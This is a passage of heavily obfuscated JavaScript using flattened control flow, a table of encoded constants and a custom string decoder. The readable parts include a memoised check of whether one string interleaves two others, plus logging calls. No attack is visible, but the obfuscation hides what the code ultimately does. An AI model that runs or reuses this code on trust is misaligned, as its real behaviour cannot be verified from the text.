){JPNFEig[-OtWaA1[0x214]]=JPNFEig[OtWaA1[0x15]]}else{CbV0ps(JPNFEig[-OtWaA1[0x214]]+=JPNFEig[OtWaA1[0x15]]*OtWaA1[0x1f],JPNFEig[OtWaA1[0x237]]|=JPNFEig[-OtWaA1[0x214]]<<JPNFEig[OtWaA1[0x32]],JPNFEig[OtWaA1[0x32]]+=(JPNFEig[-OtWaA1[0x214]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(JPNFEig[-OtWaA1[0x57]].push(JPNFEig[OtWaA1[0x237]]&OtWaA1[0x19]),JPNFEig[OtWaA1[0x237]]>>=OtWaA1[0xc],JPNFEig[OtWaA1[0x32]]-=OtWaA1[0xc])}while(JPNFEig[OtWaA1[0x32]]>OtWaA1[0x1a]);JPNFEig[-OtWaA1[0x214]]=-OtWaA1[0x4]}}if(JPNFEig[-OtWaA1[0x214]]>-OtWaA1[0x4]){JPNFEig[-OtWaA1[0x57]].push((JPNFEig[OtWaA1[0x237]]|JPNFEig[-OtWaA1[0x214]]<<JPNFEig[OtWaA1[0x32]])&OtWaA1[0x19])}return smdYNm(JPNFEig[-OtWaA1[0x57]])}}CbV0ps(vOBVtKK(GFbM6T),vOBVtKK(JPNFEig));if((0x1,xo2sRKS)(OtWaA1[0x238])in ZmDzpd){pXZECyU()}var[[BAoQ_hx],EGCB0z]=hhetODp;EGCB0z[(0x1,xo2sRKS)(OtWaA1[0x23e])+\"\\u004a\"](BAoQ_hx[GFbM6T(OtWaA1[0x23f])])},[(0x1,xo2sRKS)(OtWaA1[0x240])]:function(JPNFEig,GFbM6T,pXZECyU){if(!JPNFEig){JPNFEig=function*(pXZECyU,BAoQ_hx,EGCB0z={mrHYEpL:{}},qkesugH){while(pXZECyU+BAoQ_hx!==0x87)with(EGCB0z.S_ruQ5||EGCB0z)switch(pXZECyU+BAoQ_hx){case-0x91:CbV0ps([...XvVg7l.c08ckXV]=qkesugH,XvVg7l.WGeITL=function*pXZECyU(BAoQ_hx,EGCB0z,qkesugH,JPNFEig,GFbM6T={SVtmdga:{}}){while(BAoQ_hx+EGCB0z+qkesugH+JPNFEig!==-0xf2)with(GFbM6T.xUn3Kp||GFbM6T)switch(BAoQ_hx+EGCB0z+qkesugH+JPNFEig){case-0x85:case 0x24:XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+0xc9]]=-OtWaA1[0x4];for(XvVg7l.c08ckXV[-OtWaA1[0x84]]=OtWaA1[BAoQ_hx+0xb5];XvVg7l.c08ckXV[-OtWaA1[0x84]]<XvVg7l.c08ckXV[OtWaA1[0x241]];XvVg7l.c08ckXV[-OtWaA1[0x84]]++){XvVg7l.c08ckXV[OtWaA1[0x9]]=XvVg7l.c08ckXV[OtWaA1[0x4]].indexOf(XvVg7l.c08ckXV[OtWaA1[0x1]][XvVg7l.c08ckXV[-OtWaA1[0x84]]]);if(XvVg7l.c08ckXV[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(XvVg7l.c08ckXV[OtWaA1[EGCB0z+0x50]]<OtWaA1[BAoQ_hx+0xb5]){XvVg7l.c08ckXV[OtWaA1[EGCB0z+0x50]]=XvVg7l.c08ckXV[OtWaA1[0x9]]}else{CbV0ps(XvVg7l.c08ckXV[OtWaA1[0x16]]+=XvVg7l.c08ckXV[OtWaA1[0x9]]*OtWaA1[0x1f],XvVg7l.c08ckXV[OtWaA1[0x49]]|=XvVg7l.c08ckXV[OtWaA1[0x16]]<<XvVg7l.c08ckXV[OtWaA1[EGCB0z+0x44]],XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+0xbd]]+=(XvVg7l.c08ckXV[OtWaA1[qkesugH+0x37]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(XvVg7l.c08ckXV[OtWaA1[0x18]].push(XvVg7l.c08ckXV[OtWaA1[qkesugH+0x6a]]&OtWaA1[0x19]),XvVg7l.c08ckXV[OtWaA1[0x49]]>>=OtWaA1[0xc],XvVg7l.c08ckXV[OtWaA1[qkesugH+0x2b]]-=OtWaA1[0xc])}while(XvVg7l.c08ckXV[OtWaA1[0xa]]>OtWaA1[0x1a]);XvVg7l.c08ckXV[OtWaA1[0x16]]=-OtWaA1[BAoQ_hx+0xb7]}}if(XvVg7l.c08ckXV[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(GFbM6T.xUn3Kp=GFbM6T.SVtmdga,qkesugH+=0x211,JPNFEig+=-0xea);break}else{CbV0ps(GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=-0x6e,EGCB0z+=-0x3d,qkesugH+=0x211,JPNFEig+=-0x150);break}case GFbM6T.SVtmdga.W79xRii+-0x134:CbV0ps(XvVg7l.c08ckXV[OtWaA1[EGCB0z+0x80]]=\"\"+(XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+-0xce]]||\"\"),XvVg7l.c08ckXV[OtWaA1[qkesugH+0x2f3]]=XvVg7l.c08ckXV[OtWaA1[0x1]].length,XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+-0xb8]]=[],GFbM6T.xUn3Kp=GFbM6T.SVtmdga,qkesugH+=0x91,JPNFEig+=0xb8);break;case 0x56:case 0xc5:case-0xe9:CbV0ps([GFbM6T.SVtmdga.W79xRii,GFbM6T.SVtmdga.OXnXjrA,GFbM6T.SVtmdga.G10jCx0]=[0x74,0xf1,0xde],XvVg7l.c08ckXV[OtWaA1[0x0]]=OtWaA1[0x4],XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+-0xc9]]=\"\\u002a\\u0075\\u002f\\u0024\\u003a\\u0022\\u0076\\u004e\\u0028\\u0023\\u0069\\u0031\\u005f\\u0079\\u0025\\u002c\\u0037\\u005b\\u0063\\u0041\\u0072\\u005d\\u003b\\u0038\\u0064\\u0029\\u007b\\u0055\\u007e\\u007a\\u0053\\u0056\\u0050\\u0021\\u0039\\u005a\\u0036\\u006f\\u0065\\u004f\\u0058\\u0030\\u002e\\u0052\\u0054\\u006d\\u006b\\u0068\\u0066\\u0040\\u0035\\u0032\\u0034\\u0060\\u0048\\u0074\\u004a\\u0059\\u0077\\u0044\\u0026\\u006a\\u0042\\u005e\\u0067\\u0033\\u0057\\u0062\\u0061\\u0043\\u004d\\u0073\\u0070\\u007c\\u0049\\u006c\\u007d\\u003f\\u0047\\u003e\\u0051\\u006e\\u003d\\u0046\\u004b\\u0071\\u0078\\u002b\\u0045\\u003c\\u004c\",GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=0x3,EGCB0z+=-0xbb,qkesugH+=-0x1d,JPNFEig+=-0x41);break;case qkesugH- -0x1:case 0x84:case-0xac:CbV0ps([GFbM6T.SVtmdga.W79xRii,GFbM6T.SVtmdga.OXnXjrA,GFbM6T.SVtmdga.G10jCx0]=[-0x16,-0x58,0x35],GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=-0x4c5,EGCB0z+=0x265,qkesugH+=0x165);break;case-0x28:case 0xa2:case-0x7b:CbV0ps(XvVg7l.c08ckXV[OtWaA1[qkesugH+-0x1d8]].push((XvVg7l.c08ckXV[OtWaA1[0x49]]|XvVg7l.c08ckXV[OtWaA1[EGCB0z+0x50]]<<XvVg7l.c08ckXV[OtWaA1[0xa]])&OtWaA1[0x19]),GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=-0x6e,EGCB0z+=-0x3d,JPNFEig+=-0x66);break;case 0x27:case 0x4a:[GFbM6T.SVtmdga.W79xRii,GFbM6T.SVtmdga.OXnXjrA,GFbM6T.SVtmdga.G10jCx0]=[0xaf,-0x9d,-0x61];case-0x6f:return XvVg7l.Tlkr1cJ=!0x0,smdYNm(XvVg7l.c08ckXV[OtWaA1[0x18]]);case EGCB0z- -0x321:case 0x39:case 0x63:CbV0ps(XvVg7l.c08ckXV[OtWaA1[qkesugH+0xdf]]=\"\"+(XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+0x60]]||\"\"),XvVg7l.c08ckXV[OtWaA1[0x241]]=XvVg7l.c08ckXV[OtWaA1[0x1]].length,XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+0x76]]=[],GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=0x12e,EGCB0z+=0x25d,qkesugH+=0xbd,JPNFEig+=-0x404);break;case JPNFEig- -0x1d3:XvVg7l.c08ckXV[OtWaA1[0x16]]=-OtWaA1[0x4];for(XvVg7l.c08ckXV[-OtWaA1[0x84]]=OtWaA1[0x2];XvVg7l.c08ckXV[-OtWaA1[0x84]]<XvVg7l.c08ckXV[OtWaA1[0x241]];XvVg7l.c08ckXV[-OtWaA1[BAoQ_hx+0xe2]]++){XvVg7l.c08ckXV[OtWaA1[0x9]]=XvVg7l.c08ckXV[OtWaA1[0x4]].indexOf(XvVg7l.c08ckXV[OtWaA1[0x1]][XvVg7l.c08ckXV[-OtWaA1[0x84]]]);if(XvVg7l.c08ckXV[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(XvVg7l.c08ckXV[OtWaA1[0x16]]<OtWaA1[0x2]){XvVg7l.c08ckXV[OtWaA1[qkesugH+-0x4f7]]=XvVg7l.c08ckXV[OtWaA1[0x9]]}else{CbV0ps(XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+0x74]]+=XvVg7l.c08ckXV[OtWaA1[0x9]]*OtWaA1[qkesugH+-0x4ee],XvVg7l.c08ckXV[OtWaA1[qkesugH+-0x4c4]]|=XvVg7l.c08ckXV[OtWaA1[0x16]]<<XvVg7l.c08ckXV[OtWaA1[0xa]],XvVg7l.c08ckXV[OtWaA1[0xa]]+=(XvVg7l.c08ckXV[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[EGCB0z+0x2f7]:OtWaA1[0x1c]);do{CbV0ps(XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+0x76]].push(XvVg7l.c08ckXV[OtWaA1[BAoQ_hx+0xa7]]&OtWaA1[0x19]),XvVg7l.c08ckXV[OtWaA1[0x49]]>>=OtWaA1[EGCB0z+0x2e8],XvVg7l.c08ckXV[OtWaA1[0xa]]-=OtWaA1[0xc])}while(XvVg7l.c08ckXV[OtWaA1[0xa]]>OtWaA1[0x1a]);XvVg7l.c08ckXV[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(XvVg7l.c08ckXV[OtWaA1[0x16]]>-OtWaA1[qkesugH+-0x509]){CbV0ps(GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=-0x55,EGCB0z+=0x2a2,qkesugH+=-0x31d,JPNFEig+=0x91);break}else{CbV0ps(GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=-0xc3,EGCB0z+=0x265,qkesugH+=-0x31d,JPNFEig+=0x2b);break}case-0x81:case 0x89:case 0xf3:CbV0ps(XvVg7l.c08ckXV[OtWaA1[qkesugH+0x6a]]=OtWaA1[0x2],XvVg7l.c08ckXV[OtWaA1[qkesugH+0x2b]]=OtWaA1[0x2],GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=-0x183,EGCB0z+=0x45,JPNFEig+=0x30);break;default:CbV0ps(GFbM6T.xUn3Kp=GFbM6T.SVtmdga,BAoQ_hx+=-0x1ca,EGCB0z+=0x47,qkesugH+=0x1fa,JPNFEig+=-0x155);break}},XvVg7l.Tlkr1cJ=void 0x0,XvVg7l.MjU0Rw=(0x1,XvVg7l.WGeITL)(0xcd,pXZECyU+0xb6,-0x95,-0x1e).next().value);if(XvVg7l.Tlkr1cJ){CbV0ps(EGCB0z.S_ruQ5=EGCB0z.XvVg7l,pXZECyU+=-0x20);break}else{CbV0ps(EGCB0z.S_ruQ5=EGCB0z.XvVg7l,pXZECyU+=0x9d,BAoQ_hx+=-0x62);break}case-0xc2:case-0x4a:case 0x61:CbV0ps(EGCB0z.S_ruQ5=EGCB0z.YW8EIf,pXZECyU+=-0x126,BAoQ_hx+=0xdf);break;case 0x50:CbV0ps([EGCB0z.mrHYEpL.CqWTANx,EGCB0z.mrHYEpL.cDR1Ab]=[0x90,-0x14],mrHYEpL.wlUxjz=function(...pXZECyU){return JPNFEig(0x7,-0xbb,{mrHYEpL:EGCB0z.mrHYEpL,KAM1DTk:{}},pXZECyU).next().value},mrHYEpL.EPEwHls=function(...pXZECyU){return JPNFEig(0x10,0x8c,{mrHYEpL:EGCB0z.mrHYEpL,cOskUJz:{}},pXZECyU).next().value},mrHYEpL.QuSzsdq=function(...pXZECyU){return JPNFEig(-0x7a,-0x17,{mrHYEpL:EGCB0z.mrHYEpL,XvVg7l:{}},pXZECyU).next().value},vOBVtKK(mrHYEpL.EPEwHls),vOBVtKK(mrHYEpL.QuSzsdq));if((0x1,mrHYEpL.EPEwHls)(OtWaA1[0x242])in ZmDzpd){CbV0ps(EGCB0z.S_ruQ5=EGCB0z.mrHYEpL,pXZECyU+=-0x149,BAoQ_hx+=0x1e0);break}else{CbV0ps(EGCB0z.S_ruQ5=EGCB0z.mrHYEpL,pXZECyU+=-0x168,BAoQ_hx+=0xdc);break}default:case 0xac:return MjU0Rw;case pXZECyU- -0x137:CbV0ps((0x1,wlUxjz)(),EGCB0z.S_ruQ5=EGCB0z.mrHYEpL,pXZECyU+=-0x1f,BAoQ_hx+=-0x104);break;case BAoQ_hx- -0x10:CbV0ps([...cOskUJz.k6wmuO]=qkesugH,cOskUJz.Unkpee=function*pXZECyU(BAoQ_hx,EGCB0z,qkesugH,JPNFEig={xmuTyD:{}}){while(BAoQ_hx+EGCB0z+qkesugH!==0xa)with(JPNFEig.ptKBmh||JPNFEig)switch(BAoQ_hx+EGCB0z+qkesugH){case EGCB0z- -0x7c:CbV0ps(JPNFEig.xmuTyD.nhOy3Z=-0x19,cOskUJz.k6wmuO[OtWaA1[0x0]]=OtWaA1[EGCB0z+-0x4b]);if(typeof kk0kMQv[cOskUJz.k6wmuO[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(JPNFEig.ptKBmh=JPNFEig.xmuTyD,BAoQ_hx+=-0xa5,EGCB0z+=0xe,qkesugH+=0x25);break}else{CbV0ps(JPNFEig.ptKBmh=JPNFEig.xmuTyD,BAoQ_hx+=-0xa5,EGCB0z+=-0xe0,qkesugH+=-0xc);break}case-0x6:JPNFEig.xmuTyD.nhOy3Z=-0x29;return cOskUJz.mhEyRiy=!0x0,kk0kMQv[cOskUJz.k6wmuO[OtWaA1[0x2]]]=(0x1,mrHYEpL.QuSzsdq)(Isq1DQT[cOskUJz.k6wmuO[OtWaA1[EGCB0z+-0x12]]]);case BAoQ_hx- -0xb3:case 0x9:case 0x2a:CbV0ps(JPNFEig.ptKBmh=JPNFEig.xmuTyD,BAoQ_hx+=-0xf,EGCB0z+=-0xa5,qkesugH+=0x26);break;case-0x3:case-0x37:case-0xc6:return cOskUJz.mhEyRiy=!0x0,kk0kMQv[cOskUJz.k6wmuO[OtWaA1[EGCB0z+0x93]]];case EGCB0z-0x4:return cOskUJz.mhEyRiy=!0x0,kk0kMQv[cOskUJz.k6wmuO[OtWaA1[0x2]]]=(0x1,mrHYEpL.QuSzsdq)(Isq1DQT[cOskUJz.k6wmuO[OtWaA1[BAoQ_hx+0xfc]]]);case 0xe7:CbV0ps(JPNFEig.ptKBmh=JPNFEig.Ay1Ac91,BAoQ_hx+=-0x24,EGCB0z+=-0xb9);break;case 0xab:case 0xa3:default:CbV0ps(JPNFEig.xmuTyD.nhOy3Z=0x94,cOskUJz.k6wmuO[OtWaA1[0x0]]=OtWaA1[BAoQ_hx+0x6f]);if(typeof kk0kMQv[cOskUJz.k6wmuO[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[EGCB0z+-0x7])){CbV0ps(JPNFEig.ptKBmh=JPNFEig.xmuTyD,BAoQ_hx+=-0x8f,EGCB0z+=0x54,qkesugH+=-0x17);break}else{CbV0ps(JPNFEig.ptKBmh=JPNFEig.xmuTyD,BAoQ_hx+=-0x8f,EGCB0z+=-0x9a,qkesugH+=-0x48);break}}},cOskUJz.mhEyRiy=void 0x0,EGCB0z.S_ruQ5=EGCB0z.cOskUJz,pXZECyU+=-0x42,BAoQ_hx+=-0x69);break;case pXZECyU- -0xca:case-0x8e:return;case 0xb2:case EGCB0z.mrHYEpL.cDR1Ab+0x8b:case-0x6f:[EGCB0z.mrHYEpL.CqWTANx,EGCB0z.mrHYEpL.cDR1Ab]=[-0x2a,-0xba];return;case 0x4a:case-0x3c:case 0xdf:[[EGCB0z.mrHYEpL.ebiM3o7],EGCB0z.mrHYEpL.HRJwOh]=hhetODp;return GFbM6T=!0x0,ebiM3o7[(0x1,EPEwHls)(OtWaA1[0x244])]=ebiM3o7[(0x1,EPEwHls)(OtWaA1[0x244])][(0x1,EPEwHls)(OtWaA1[0x245])](new(WAnLO5y((0x1,EPEwHls)(OtWaA1[0x246])))(OtWaA1[0x276],OtWaA1[0x16]),\"\")[(0x1,EPEwHls)(OtWaA1[0x247])+(0x1,EPEwHls)(OtWaA1[0x248])](OtWaA1[0x2],OtWaA1[0xe]);case 0x8d:case pXZECyU-0x79:case 0x73:return;case 0xab:case BAoQ_hx-0x51:case 0xda:return Uaf6Kw;case-0xb4:CbV0ps([...KAM1DTk.HvImhwQ]=qkesugH,KAM1DTk.HvImhwQ[OtWaA1[0x0]]=OtWaA1[0x2],KAM1DTk.HvImhwQ[OtWaA1[0x3]]=vOBVtKK(function(...pXZECyU){var BAoQ_hx,EGCB0z;function*qkesugH(EGCB0z,qkesugH,JPNFEig={eBTWVs:{}}){while(EGCB0z+qkesugH!==-0x41)with(JPNFEig.jfy5V1P||JPNFEig)switch(EGCB0z+qkesugH){case JPNFEig.eBTWVs.o3C5rVk+0x10e:CbV0ps(JPNFEig.jfy5V1P=JPNFEig._iQtSBB,qkesugH+=-0xa9);break;case-0x38:if(pXZECyU[OtWaA1[EGCB0z+0xac]].length!==pXZECyU[OtWaA1[EGCB0z+0xad]].length+pXZECyU[OtWaA1[EGCB0z+0xaf]].length)return BAoQ_hx=!0x0,OtWaA1[0xff];return BAoQ_hx=!0x0,KAM1DTk.HvImhwQ[OtWaA1[EGCB0z+0xbe]](pXZECyU[OtWaA1[EGCB0z+0xad]],pXZECyU[OtWaA1[0x4]],pXZECyU[OtWaA1[EGCB0z+0xac]],OtWaA1[0x2],OtWaA1[EGCB0z+0xad],OtWaA1[0x2],pXZECyU[OtWaA1[0xb]]);default:JPNFEig.eBTWVs.o3C5rVk=0xe9;if(pXZECyU[OtWaA1[0x1]].length!==pXZECyU[OtWaA1[EGCB0z+-0x10d]].length+pXZECyU[OtWaA1[0x4]].length)return BAoQ_hx=!0x0,OtWaA1[0xff];return BAoQ_hx=!0x0,KAM1DTk.HvImhwQ[OtWaA1[EGCB0z+-0xfc]](pXZECyU[OtWaA1[EGCB0z+-0x10d]],pXZECyU[OtWaA1[EGCB0z+-0x10b]],pXZECyU[OtWaA1[EGCB0z+-0x10e]],OtWaA1[EGCB0z+-0x10d],OtWaA1[EGCB0z+-0x10d],OtWaA1[0x2],pXZECyU[OtWaA1[0xb]]);case qkesugH- -0x6a:CbV0ps(JPNFEig.eBTWVs.o3C5rVk=0x3a,JPNFEig.jfy5V1P=JPNFEig.yUjrO79,EGCB0z+=-0x11e,qkesugH+=0x154);break;case EGCB0z-0x66:CbV0ps(JPNFEig.jfy5V1P=JPNFEig.eBTWVs,EGCB0z+=-0x1d1,qkesugH+=0xd9);break;case EGCB0z- -0x87:CbV0ps(JPNFEig.eBTWVs.o3C5rVk=-0xa6,pXZECyU[OtWaA1[0x0]]=OtWaA1[0xb],pXZECyU[OtWaA1[EGCB0z+0xe1]]={},JPNFEig.jfy5V1P=JPNFEig.eBTWVs,EGCB0z+=0x2b,qkesugH+=-0x14);break;case JPNFEig.eBTWVs.o3C5rVk+0x21:CbV0ps(JPNFEig.jfy5V1P=JPNFEig.eBTWVs,EGCB0z+=-0x1d1,qkesugH+=0x21e);break}}CbV0ps(BAoQ_hx=void 0x0,EGCB0z=qkesugH(-0xd6,0x87).next().value);if(BAoQ_hx){return EGCB0z}},OtWaA1[0xb]),KAM1DTk.HvImhwQ[OtWaA1[0x13]]=function(pXZECyU,BAoQ_hx,EGCB0z,qkesugH,JPNFEig,GFbM6T,cyATYY){var X7BAMA=OtWaA1[0xff];if(GFbM6T>=EGCB0z.length)return OtWaA1[0x1d6];if(cyATYY[\"\"+qkesugH+JPNFEig+GFbM6T]!==OtWaA1[0x26])return cyATYY[\"\"+qkesugH+JPNFEig+GFbM6T];if(EGCB0z[GFbM6T]===pXZECyU[qkesugH]&&EGCB0z[GFbM6T]===BAoQ_hx[JPNFEig]){X7BAMA=KAM1DTk.HvImhwQ[OtWaA1[0x13]](pXZECyU,BAoQ_hx,EGCB0z,qkesugH+OtWaA1[0x4],JPNFEig,GFbM6T+OtWaA1[0x4],cyATYY)||KAM1DTk.HvImhwQ[OtWaA1[0x13]](pXZECyU,BAoQ_hx,EGCB0z,qkesugH,JPNFEig+OtWaA1[0x4],GFbM6T+OtWaA1[0x4],cyATYY)}else if(EGCB0z[GFbM6T]===pXZECyU[qkesugH]){X7BAMA=KAM1DTk.HvImhwQ[OtWaA1[0x13]](pXZECyU,BAoQ_hx,EGCB0z,qkesugH+OtWaA1[0x4],JPNFEig,GFbM6T+OtWaA1[0x4],cyATYY)}else if(EGCB0z[GFbM6T]===BAoQ_hx[JPNFEig]){X7BAMA=KAM1DTk.HvImhwQ[OtWaA1[0x13]](pXZECyU,BAoQ_hx,EGCB0z,qkesugH,JPNFEig+OtWaA1[0x4],GFbM6T+OtWaA1[0x4],cyATYY)}cyATYY[\"\"+qkesugH+JPNFEig+GFbM6T]=X7BAMA;return X7BAMA},WAnLO5y((0x1,mrHYEpL.EPEwHls)(OtWaA1[0x243])).log(KAM1DTk.HvImhwQ[OtWaA1[0x3]]),EGCB0z.S_ruQ5=EGCB0z.KAM1DTk,BAoQ_hx+=0x185);break;case 0xc:case-0xe:return;case-0x8d:case EGCB0z.mrHYEpL.cDR1Ab+0x5:case 0x86:EGCB0z.cOskUJz.Uaf6Kw=(0x1,Unkpee)(-0x6b,0x9,0x10d).next().value;if(mhEyRiy){CbV0ps(EGCB0z.S_ruQ5=EGCB0z.cOskUJz,pXZECyU+=-0x1f,BAoQ_hx+=-0x5d);break}else{CbV0ps(EGCB0z.S_ruQ5=EGCB0z.cOskUJz,pXZECyU+=0x5e,BAoQ_hx+=-0x5d);break}case pXZECyU!=0xac&&pXZECyU!=0x17d&&pXZECyU-0xf6:CbV0ps(EGCB0z.S_ruQ5=EGCB0z.zaQoBF,pXZECyU+=-0x1df,BAoQ_hx+=0xdf);break}}}CbV0ps(GFbM6T=void 0x0,pXZECyU=JPNFEig(0xf9,-0xa9).next().value);if(GFbM6T){return pXZECyU}},[(0x1,xo2sRKS)(OtWaA1[JPNFEig+0x216])]:function(...JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,EGCB0z,qkesugH,cyATYY,X7BAMA={WfF4d3:{}},nYdyWi2){while(pXZECyU+EGCB0z+qkesugH+cyATYY!==-0x16)with(X7BAMA.A9QR4P||X7BAMA)switch(pXZECyU+EGCB0z+qkesugH+cyATYY){case qkesugH-0x4e:case 0x30:case-0xe8:WAnLO5y((0x1,JeRdAe)(OtWaA1[0x26b])).log(lX73hG[-OtWaA1[0xad]]);return;case-0xd1:case-0x96:CbV0ps(LurQ1O.push((ywYxRl|jngDRq<<ouCfRjh)&OtWaA1[0x19]),X7BAMA.A9QR4P=X7BAMA.DAF5Emj,qkesugH+=0x131,cyATYY+=-0xb4);break;case-0xe1:case-0x2c:case qkesugH-0x10d:return pnrvFg;case qkesugH- -0x42:case-0x45:CbV0ps(X7BAMA.DAF5Emj.eJQbHz0=nG34PI.length,X7BAMA.DAF5Emj.LurQ1O=[],X7BAMA.DAF5Emj.ywYxRl=OtWaA1[pXZECyU+0x2a],X7BAMA.DAF5Emj.ouCfRjh=OtWaA1[0x2],X7BAMA.A9QR4P=X7BAMA.DAF5Emj,EGCB0z+=-0xc0,qkesugH+=0x93);break;case-0x3f:case 0x8a:case qkesugH- -0x70:CbV0ps([...i7lGPj.lX73hG]=nYdyWi2,i7lGPj.JeRdAe=function(...pXZECyU){return BAoQ_hx(-0x107,0xcd,-0x2d,0xb7,{i7lGPj:X7BAMA.i7lGPj,hZD_JpI:X7BAMA.hZD_JpI,WfF4d3:X7BAMA.WfF4d3,JA6p2m9:{}},pXZECyU).next().value},i7lGPj.vM14vb=function(...pXZECyU){return BAoQ_hx(-0xb7,-0x39,-0x19,0x1ef,{i7lGPj:X7BAMA.i7lGPj,hZD_JpI:X7BAMA.hZD_JpI,WfF4d3:X7BAMA.WfF4d3,pscDj1_:{}},pXZECyU).next().value},i7lGPj.lX73hG[OtWaA1[0x0]]=OtWaA1[0x2],vOBVtKK(i7lGPj.vM14vb),X7BAMA.A9QR4P=X7BAMA.i7lGPj,pXZECyU+=-0x24b,EGCB0z+=0xd3,qkesugH+=0x132,cyATYY+=-0xa);break;case EGCB0z-0x7d:case-0x46:case-0xae:[JA6p2m9.v98qBbx]=nYdyWi2;if(typeof kk0kMQv[JA6p2m9.v98qBbx]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.A9QR4P=X7BAMA.JA6p2m9,pXZECyU+=0x25);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.JA6p2m9,pXZECyU+=0xcb,cyATYY+=-0x40);break}case-0x6f:case 0xfa:case 0x20:return mi36B0;case qkesugH-0x1f5:CbV0ps(eplS1yd[OtWaA1[0x32]]=OtWaA1[0x2],eplS1yd[OtWaA1[0x16]]=-OtWaA1[0x4]);for(eplS1yd[OtWaA1[0x14]]=OtWaA1[0x2];eplS1yd[OtWaA1[0x14]]<eplS1yd[OtWaA1[0xa7]];eplS1yd[OtWaA1[0x14]]++){eplS1yd[OtWaA1[0x9]]=eplS1yd[OtWaA1[0x4]].indexOf(eplS1yd[OtWaA1[EGCB0z+0xe5]][eplS1yd[OtWaA1[0x14]]]);if(eplS1yd[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(eplS1yd[OtWaA1[0x16]]<OtWaA1[0x2]){eplS1yd[OtWaA1[0x16]]=eplS1yd[OtWaA1[0x9]]}else{CbV0ps(eplS1yd[OtWaA1[0x16]]+=eplS1yd[OtWaA1[0x9]]*OtWaA1[0x1f],eplS1yd[OtWaA1[0x49]]|=eplS1yd[OtWaA1[0x16]]<<eplS1yd[OtWaA1[0x32]],eplS1yd[OtWaA1[0x32]]+=(eplS1yd[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(eplS1yd[OtWaA1[0x18]].push(eplS1yd[OtWaA1[0x49]]&OtWaA1[0x19]),eplS1yd[OtWaA1[0x49]]>>=OtWaA1[0xc],eplS1yd[OtWaA1[0x32]]-=OtWaA1[0xc])}while(eplS1yd[OtWaA1[0x32]]>OtWaA1[0x1a]);eplS1yd[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(eplS1yd[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(X7BAMA.A9QR4P=X7BAMA.bIiENYc,pXZECyU+=-0x10,EGCB0z+=0x17f,qkesugH+=-0xc3,cyATYY+=0x41);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.bIiENYc,pXZECyU+=0x82,EGCB0z+=0x2e,qkesugH+=-0xc3,cyATYY+=-0x39);break}case pXZECyU- -0x101:return;case-0x37:X7BAMA.DNA_32y.BGya6K=(0x1,FeaYdU_)(-0x43,-0x3b,-(EGCB0z+-0x1a),0x23d).next().value;if(ra8PqG){CbV0ps(X7BAMA.A9QR4P=X7BAMA.DNA_32y,pXZECyU+=0x159,EGCB0z+=-0x1b8,qkesugH+=0x85,cyATYY+=0xfe);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.DNA_32y,pXZECyU+=-0x84,EGCB0z+=-0x13a,qkesugH+=0x85,cyATYY+=0x18b);break}default:case-0x9f:case X7BAMA.WfF4d3.DbRzqK+-0x11a:ZX1Rn2g[(0x1,X7BAMA.YZADYGg.ftfPfVV)(OtWaA1[0x25c])][(0x1,X7BAMA.YZADYGg.ftfPfVV)(OtWaA1[0x25d])+(0x1,X7BAMA.YZADYGg.ftfPfVV)(OtWaA1[0x25e])]=(0x1,X7BAMA.YZADYGg.ftfPfVV)(OtWaA1[0x25f]);return GFbM6T=!0x0,void 0x0;case qkesugH- -0x1c9:CbV0ps(X7BAMA.hZD_JpI={},X7BAMA.hZD_JpI.tI57zi=function(...pXZECyU){return BAoQ_hx(0x11,-0x22,-0xc9,0x81,{hZD_JpI:X7BAMA.hZD_JpI,WfF4d3:X7BAMA.WfF4d3,i7lGPj:{}},pXZECyU).next().value},X7BAMA.hZD_JpI.aS0M1X=function(...pXZECyU){return BAoQ_hx(0xb6,-0xd8,0xc0,-0x50,{hZD_JpI:X7BAMA.hZD_JpI,WfF4d3:X7BAMA.WfF4d3,r_Pi2Ls:{}},pXZECyU).next().value},X7BAMA.hZD_JpI.d5IzF0M=function(...pXZECyU){return 